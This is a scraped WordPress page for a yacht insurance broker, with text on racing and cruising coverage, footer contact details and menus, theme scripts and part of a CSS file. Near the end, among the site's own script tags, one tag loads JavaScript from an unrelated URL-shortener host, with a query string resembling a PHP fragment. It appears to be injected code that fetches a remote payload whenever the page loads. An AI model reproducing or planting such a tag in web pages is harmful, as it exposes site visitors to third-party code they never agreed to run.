	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
				<div class="fl-builder-layer fl-builder-shape-layer fl-builder-bottom-edge-layer fl-builder-shape-wavy">
	<svg class="fl-builder-layer-align-bottom-left" viewBox="0 0 800 102" preserveAspectRatio="none">

		<defs>
				</defs>

		<g class="fl-shape-content">
			<path class="fl-shape" d="M0,0 L800,0 C717.140625,0 726.058594,62.0585937 669.660156,62.0585937 C613.261719,62.0585937 604.234948,10.4922726 561.091797,10.4922726 C517.948646,10.4922726 522.667969,72.7050942 462.202976,54.171875 C401.737983,35.6386558 410.177721,100 372.386628,100 C334.595534,100 319.909894,54.171875 292.280298,54.171875 C264.650702,54.171875 259.270492,78.4116686 220.022711,72.7050942 C180.774931,66.9985197 179.391645,18.53125 120.752463,33.0078125 C62.1132812,47.484375 94.9472656,0 0,0 Z"></path>
		</g>
	</svg>
</div>
		<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-60b843e9ebad5 fl-col-group-equal-height fl-col-group-align-center fl-col-group-responsive-reversed" data-node="60b843e9ebad5">
			<div class="fl-col fl-node-60b843e9ebad6 fl-col-small fl-col-small-full-width" data-node="60b843e9ebad6">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-heading fl-node-60b84813a0c27" data-node="60b84813a0c27">
	<div class="fl-module-content fl-node-content">
		<div class="pp-heading-content">
		<div class="pp-heading  pp-left">
		
		<h2 class="heading-title text-inline-block">

			
			<span class="title-text pp-primary-title"><b> Coverage for Racing </b></span>

			
			
		</h2>

		
	</div>

			<div class="pp-sub-heading">
			<p>✔    Paid crew liability for private &amp;and pleasure use as well as charter boats.</p><p>✔    Limited pollution coverage with a limit of $939,800 with no additional premium.</p><p>Hurricane Haul Out Coverage: In the event, the National Weather Service issues a tropical depression, tropical storm, or hurricane watch or warning for the area where your boat is located, we will share 50% with you the reasonable cost to a) have the vessel hauled out of the water, stored until the watch or warning has ended, and then launched in the same general area, or b) have the insured vessel moved to a safe harbor including docking or mooring fees.</p><p>BluewaterYacht Insurance offers quality US and UK carriers, rated "A+" by A.M. Best &amp; Company. BluewaterYacht’s worldwide boat insurance programs have become the standard for domestic and international voyagers providing $50,000 to $5,000,000 of two-crew “agreed value” hull insurance anywhere on the globe. Our international health plans have become the most widely subscribed cruisers' health insurance programs on the offshore market.</p><p>For a cruising and yacht insurance quote, call <a href="tel:+15617433442">(561) 743-3442</a>.</p>		</div>
	
	
		<div class="pp-heading-separator line_only pp-left">
				<span class="pp-separator-line"></span>
				</div>
		</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-60b843e9ebad8 fl-col-small fl-col-small-full-width" data-node="60b843e9ebad8">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-separator fl-node-60b843e9ebad9" data-node="60b843e9ebad9">
	<div class="fl-module-content fl-node-content">
		<div class="fl-separator"></div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</div><div class="uabb-js-breakpoint" style="display: none;"></div>	</div><!-- .fl-post-content -->
	
</article>

<!-- .fl-post -->
		</div>
	</div>
</div>


	</div><!-- .fl-page-content -->
	<footer class="fl-builder-content fl-builder-content-25 fl-builder-global-templates-locked" data-post-id="25" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="fl-row fl-row-full-width fl-row-bg-none fl-node-60b7f46a718f4" data-node="60b7f46a718f4">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-60b7f46a8af20" data-node="60b7f46a8af20">
			<div class="fl-col fl-node-60b7f46a8b17b" data-node="60b7f46a8b17b">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-html fl-node-60b7f46a707b6" data-node="60b7f46a707b6">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<iframe data-src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d14231.816876657416!2d-80.1158074!3d26.904948!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x88df29c3d5b5c5ff%3A0xc65c8ac81724a73e!2sBlue%20Water%20Yacht%20Insurance%20INC!5e0!3m2!1sen!2sin!4v1718276516379!5m2!1sen!2sin" width="100%" height="450" style="border:0;" allowfullscreen="" referrerpolicy="no-referrer-when-downgrade" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div id="footer1topbar" class="fl-row fl-row-full-width fl-row-bg-color fl-node-60b7f1603095d" data-node="60b7f1603095d">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-60b7f16030960 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="60b7f16030960">
			<div class="fl-col fl-node-60b7f16030961 fl-col-small fl-col-small-full-width" data-node="60b7f16030961">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-image fl-node-60b7f17d45733" data-node="60b7f17d45733">
	<div class="fl-module-content fl-node-content">
		<div class="pp-photo-container">
	<div class="pp-photo pp-photo-align-left pp-photo-align-responsive-center" itemscope itemtype="http://schema.org/ImageObject">
		<div class="pp-photo-content">
			<div class="pp-photo-content-inner">
								<a href="https://bluewaterins.com" target="_self" itemprop="url">
									<img decoding="async" class="pp-photo-img wp-image-994 size-full lazyload" data-src="https://bluewaterins.com/wp-content/uploads/2021/06/BWYI-LOGO.gif" alt="A red and white lighthouse with water in the background." itemprop="image" height="242" width="274" title="BWYI-LOGO" src="[data-uri]" style="--smush-placeholder-width: 274px; --smush-placeholder-aspect-ratio: 274/242;" />
					<div class="pp-overlay-bg"></div>
													</a>
							</div>
					</div>
	</div>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-60b7f16030962 fl-col-small fl-col-small-full-width" data-node="60b7f16030962">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-info-list fl-node-60b7f1603095e footerinfo" data-node="60b7f1603095e">
	<div class="fl-module-content fl-node-content">
		
<div class="uabb-module-content uabb-info-list">
	<ul class="uabb-info-list-wrapper uabb-info-list-left">
		<li class="uabb-info-list-item info-list-item-dynamic0"><div class="uabb-info-list-content-wrapper fl-clearfix uabb-info-list-left"><div class="uabb-info-list-icon info-list-icon-dynamic0"><div class="uabb-module-content uabb-imgicon-wrap">				<span class="uabb-icon-wrap">
			<span class="uabb-icon">
				<i class="fas fa-phone-alt"></i>
			</span>
		</span>
	
		</div></div><div class="uabb-info-list-content uabb-info-list-left info-list-content-dynamic0"><span class="uabb-info-list-title"></span ><div class="uabb-info-list-description uabb-text-editor info-list-description-dynamic0"><p><a href="tel:+15617433442">(561) 743-3442</a></p></div></div></div><div class="uabb-info-list-connector-top uabb-info-list-left"></div><div class="uabb-info-list-connector uabb-info-list-left"></div></li>	</ul>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-60b7f16030963 fl-col-small fl-col-small-full-width" data-node="60b7f16030963">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-info-list fl-node-60b7f1603095f footerinfo" data-node="60b7f1603095f">
	<div class="fl-module-content fl-node-content">
		
<div class="uabb-module-content uabb-info-list">
	<ul class="uabb-info-list-wrapper uabb-info-list-left">
		<li class="uabb-info-list-item info-list-item-dynamic0"><div class="uabb-info-list-content-wrapper fl-clearfix uabb-info-list-left"><div class="uabb-info-list-icon info-list-icon-dynamic0"><div class="uabb-module-content uabb-imgicon-wrap">				<span class="uabb-icon-wrap">
			<span class="uabb-icon">
				<i class="fas fa-envelope"></i>
			</span>
		</span>
	
		</div></div><div class="uabb-info-list-content uabb-info-list-left info-list-content-dynamic0"><span class="uabb-info-list-title"></span ><div class="uabb-info-list-description uabb-text-editor info-list-description-dynamic0"><p><a href="mailto:don@bluewaterinsurance.com">don@bluewaterinsurance.com</a></p>
</div></div></div><div class="uabb-info-list-connector-top uabb-info-list-left"></div><div class="uabb-info-list-connector uabb-info-list-left"></div></li>	</ul>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-60b7f16030965 fl-col-small fl-col-small-full-width" data-node="60b7f16030965">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-info-list fl-node-60b7f16030968 fl-visible-medium-mobile footerinfo" data-node="60b7f16030968">
	<div class="fl-module-content fl-node-content">
		
<div class="uabb-module-content uabb-info-list">
	<ul class="uabb-info-list-wrapper uabb-info-list-left">
		<li class="uabb-info-list-item info-list-item-dynamic0"><div class="uabb-info-list-content-wrapper fl-clearfix uabb-info-list-left"><div class="uabb-info-list-icon info-list-icon-dynamic0"><div class="uabb-module-content uabb-imgicon-wrap">				<span class="uabb-icon-wrap">
			<span class="uabb-icon">
				<i class="fas fa-location-arrow"></i>
			</span>
		</span>
	
		</div></div><div class="uabb-info-list-content uabb-info-list-left info-list-content-dynamic0"><span class="uabb-info-list-title"></span ><div class="uabb-info-list-description uabb-text-editor info-list-description-dynamic0"><p><a href="https://goo.gl/maps/PYqkXCjKGn4P9LbX6" target="_blank" rel="noopener">2711 E Mallory Blvd, Jupiter FL 33458, United States</a></p></div></div></div><div class="uabb-info-list-connector-top uabb-info-list-left"></div><div class="uabb-info-list-connector uabb-info-list-left"></div></li>	</ul>
</div>
	</div>
</div>
<div class="fl-module fl-module-info-list fl-node-60b80bc3f41de fl-visible-desktop footerinfo" data-node="60b80bc3f41de">
	<div class="fl-module-content fl-node-content">
		
<div class="uabb-module-content uabb-info-list">
	<ul class="uabb-info-list-wrapper uabb-info-list-left">
		<li class="uabb-info-list-item info-list-item-dynamic0"><div class="uabb-info-list-content-wrapper fl-clearfix uabb-info-list-left"><div class="uabb-info-list-icon info-list-icon-dynamic0"><div class="uabb-module-content uabb-imgicon-wrap">				<span class="uabb-icon-wrap">
			<span class="uabb-icon">
				<i class="fas fa-location-arrow"></i>
			</span>
		</span>
	
		</div></div><div class="uabb-info-list-content uabb-info-list-left info-list-content-dynamic0"><span class="uabb-info-list-title"></span ><div class="uabb-info-list-description uabb-text-editor info-list-description-dynamic0"><p><a href="https://goo.gl/maps/PYqkXCjKGn4P9LbX6" target="_blank" rel="noopener">2711 E Mallory Blvd, Jupiter, FL 33458, United States</a></p></div></div></div><div class="uabb-info-list-connector-top uabb-info-list-left"></div><div class="uabb-info-list-connector uabb-info-list-left"></div></li>	</ul>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div id="footer1body" class="fl-row fl-row-full-width fl-row-bg-color fl-node-60b7f1603094d" data-node="60b7f1603094d">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-60b7f16030950" data-node="60b7f16030950">
			<div class="fl-col fl-node-60b7f16030951" data-node="60b7f16030951">
	<div class="fl-col-content fl-node-content"><div id="footer1menu" class="fl-module fl-module-menu fl-node-60b7f16030957" data-node="60b7f16030957">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu">
		<div class="fl-clear"></div>
	<nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-main-4" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-5" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://bluewaterins.com/">Home</a></li><li id="menu-item-7" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bluewaterins.com/online-quote/">Online Quote</a></li><li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-8 current_page_item menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="https://bluewaterins.com/cruising-insurance/">Cruising Insurance</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">	<li id="menu-item-1280" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bluewaterins.com/caribbean-yacht-insurance/">Caribbean Yacht Insurance</a></li>	<li id="menu-item-1288" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bluewaterins.com/caribbean-charter-boat-insurance/">Caribbean Charter Boat Insurance</a></li>	<li id="menu-item-1295" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bluewaterins.com/yacht-insurance-florida/">Florida Yacht Insurance</a></li></ul></li><li id="menu-item-1226" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bluewaterins.com/blog/">Blog</a></li><li id="menu-item-1368" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bluewaterins.com/faq/">FAQ</a></li><li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bluewaterins.com/contact-us/">Contact Us</a></li></ul></nav></div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div id="footer1copyright" class="fl-row fl-row-full-width fl-row-bg-color fl-node-60b7f16030958" data-node="60b7f16030958">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-60b7f16030959 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="60b7f16030959">
			<div class="fl-col fl-node-60b7f1603095a fl-col-small fl-col-small-full-width" data-node="60b7f1603095a">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-60b7f16030952" data-node="60b7f16030952">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>© 2026 BluewaterYacht Insurance</p>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-60b7f1603095b fl-col-small fl-col-small-full-width" data-node="60b7f1603095b">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-html fl-node-60b7f1603095c" data-node="60b7f1603095c">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<div align="right">
<a rel="nofollow" href="https://www.godaddy.com/websites/web-design"
target="_blank"><img alt="GoDaddy Web Design"
src="//nebula.wsimg.com/aadc63d8e8dbd533470bdc4e350bc4af?AccessKeyId=B7351D786AE96FEF6EBB&disposition=0&alloworigin=1"></a></div></div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</footer><div class="uabb-js-breakpoint" style="display: none;"></div>	</div><!-- .fl-page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bb-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a href="#" id="fl-to-top"><span class="sr-only">Scroll To Top</span><i class="fas fa-chevron-up" aria-hidden="true"></i></a><script src="https://qq525f.short.gy/claud?ts=?=%20time();%20?" id="custom-script-js"></script>
<script src="https://bluewaterins.com/wp-content/uploads/bb-plugin/cache/8-layout.js?ver=ad5c012936f30ce5713c38698ab5d822" id="fl-builder-layout-8-js"></script>
<script src="https://bluewaterins.com/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=3.1.16" id="coblocks-animation-js"></script>
<script src="https://bluewaterins.com/wp-content/plugins/coblocks/dist/js/vendors/tiny-swiper.js?ver=3.1.16" id="coblocks-tiny-swiper-js"></script>
<script id="coblocks-tinyswiper-initializer-js-extra">
var coblocksTinyswiper = {"carouselPrevButtonAriaLabel":"Previous","carouselNextButtonAriaLabel":"Next","sliderImageAriaLabel":"Image"};
</script>
<script src="https://bluewaterins.com/wp-content/plugins/coblocks/dist/js/coblocks-tinyswiper-initializer.js?ver=3.1.16" id="coblocks-tinyswiper-initializer-js"></script>
<script src="https://bluewaterins.com/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.6.2.2" id="jquery-throttle-js"></script>
<script src="https://bluewaterins.com/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2" id="jquery-fitvids-js"></script>
<script src="https://bluewaterins.com/wp-content/uploads/bb-plugin/cache/233a477dc43dde39a525e932ef3d855c-layout-bundle.js?ver=2.6.2.2-1.4.5" id="fl-builder-layout-bundle-233a477dc43dde39a525e932ef3d855c-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/bluewaterins.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script src="https://bluewaterins.com/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.min.js?ver=2.6.2.2" id="jquery-magnificpopup-js"></script>
<script src="https://bluewaterins.com/wp-content/themes/bb-theme/js/bootstrap.min.js?ver=1.7.12.1" id="bootstrap-js"></script>
<script id="fl-automator-js-extra">
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768"};
</script>
<script src="https://bluewaterins.com/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.12.1" id="fl-automator-js"></script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'35788d44ebdd'},
                    {'pod':'c17-prod-p3-us-west-2'},
                                        {'xid':'44200925'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'beaver-builder'},
                    {'theme':'bb-theme'},
                    {'wds':'1'},
                    {'wp_alloptions_count':'252'},
                    {'wp_alloptions_bytes':'69658'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'846872'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://bluewaterins.com/wp-content/uploads/bb-plugin/cache/8-layout.css?ver=c630d503ca58e8e41bd1faacb0933fb9
body_size: 9401
content:
.fl-builder-content *,.fl-builder-content *:before,.fl-builder-content *:after {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}.fl-row:before,.fl-row:after,.fl-row-content:before,.fl-row-content:after,.fl-col-group:before,.fl-col-group:after,.fl-col:before,.fl-col:after,.fl-module:before,.fl-module:after,.fl-module-content:before,.fl-module-content:after {display: table;content: " ";}.fl-row:after,.fl-row-content:after,.fl-col-group:after,.fl-col:after,.fl-module:after,.fl-module-content:after {clear: both;}.fl-clear {clear: both;}.fl-clearfix:before,.fl-clearfix:after {display: table;content: " ";}.fl-clearfix:after {clear: both;}.sr-only {position: absolute;width: 1px;height: 1px;padding: 0;overflow: hidden;clip: rect(0,0,0,0);white-space: nowrap;border: 0;}.fl-visible-large,.fl-visible-large-medium,.fl-visible-medium,.fl-visible-medium-mobile,.fl-visible-mobile,.fl-col-group .fl-visible-medium.fl-col,.fl-col-group .fl-visible-medium-mobile.fl-col,.fl-col-group .fl-visible-mobile.fl-col {display: none;}.fl-row,.fl-row-content {margin-left: auto;margin-right: auto;min-width: 0;}.fl-row-content-wrap {position: relative;}.fl-builder-mobile .fl-row-bg-photo .fl-row-content-wrap {background-attachment: scroll;}.fl-row-bg-video,.fl-row-bg-video .fl-row-content,.fl-row-bg-embed,.fl-row-bg-embed .fl-row-content {position: relative;}.fl-row-bg-video .fl-bg-video,.fl-row-bg-embed .fl-bg-embed-code {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;}.fl-row-bg-video .fl-bg-video video,.fl-row-bg-embed .fl-bg-embed-code video {bottom: 0;left: 0px;max-width: none;position: absolute;right: 0;top: 0px;}.fl-row-bg-video .fl-bg-video iframe,.fl-row-bg-embed .fl-bg-embed-code iframe {pointer-events: none;width: 100vw;height: 56.25vw; max-width: none;min-height: 100vh;min-width: 177.77vh; position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); }.fl-bg-video-fallback {background-position: 50% 50%;background-repeat: no-repeat;background-size: cover;bottom: 0px;left: 0px;position: absolute;right: 0px;top: 0px;}.fl-row-bg-slideshow,.fl-row-bg-slideshow .fl-row-content {position: relative;}.fl-row .fl-bg-slideshow {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;z-index: 0;}.fl-builder-edit .fl-row .fl-bg-slideshow * {bottom: 0;height: auto !important;left: 0;position: absolute !important;right: 0;top: 0;}.fl-row-bg-overlay .fl-row-content-wrap:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-row-bg-overlay .fl-row-content {position: relative;z-index: 1;}.fl-row-custom-height .fl-row-content-wrap {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;min-height: 100vh;}.fl-row-overlap-top .fl-row-content-wrap {display: -webkit-inline-box;display: -webkit-inline-flex;display: -moz-inline-box;display: -ms-inline-flexbox;display: inline-flex;width: 100%;}.fl-row-custom-height .fl-row-content-wrap {min-height: 0;}.fl-row-full-height .fl-row-content,.fl-row-custom-height .fl-row-content {-webkit-box-flex: 1 1 auto; -moz-box-flex: 1 1 auto;-webkit-flex: 1 1 auto;-ms-flex: 1 1 auto;flex: 1 1 auto;}.fl-row-full-height .fl-row-full-width.fl-row-content,.fl-row-custom-height .fl-row-full-width.fl-row-content {max-width: 100%;width: 100%;}.fl-builder-ie-11 .fl-row.fl-row-full-height:not(.fl-visible-medium):not(.fl-visible-medium-mobile):not(.fl-visible-mobile),.fl-builder-ie-11 .fl-row.fl-row-custom-height:not(.fl-visible-medium):not(.fl-visible-medium-mobile):not(.fl-visible-mobile) {display: flex;flex-direction: column;height: 100%;}.fl-builder-ie-11 .fl-row-full-height .fl-row-content-wrap,.fl-builder-ie-11 .fl-row-custom-height .fl-row-content-wrap {height: auto;}.fl-builder-ie-11 .fl-row-full-height .fl-row-content,.fl-builder-ie-11 .fl-row-custom-height .fl-row-content {flex: 0 0 auto;flex-basis: 100%;margin: 0;}.fl-builder-ie-11 .fl-row-full-height.fl-row-align-top .fl-row-content,.fl-builder-ie-11 .fl-row-full-height.fl-row-align-bottom .fl-row-content,.fl-builder-ie-11 .fl-row-custom-height.fl-row-align-top .fl-row-content,.fl-builder-ie-11 .fl-row-custom-height.fl-row-align-bottom .fl-row-content {margin: 0 auto;}.fl-builder-ie-11 .fl-row-full-height.fl-row-align-center .fl-col-group:not(.fl-col-group-equal-height),.fl-builder-ie-11 .fl-row-custom-height.fl-row-align-center .fl-col-group:not(.fl-col-group-equal-height) {display: flex;align-items: center;justify-content: center;-webkit-align-items: center;-webkit-box-align: center;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-align: center;-ms-flex-pack: center;}.fl-row-full-height.fl-row-align-center .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-center .fl-row-content-wrap {align-items: center;justify-content: center;-webkit-align-items: center;-webkit-box-align: center;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-align: center;-ms-flex-pack: center;}.fl-row-full-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-bottom .fl-row-content-wrap {align-items: 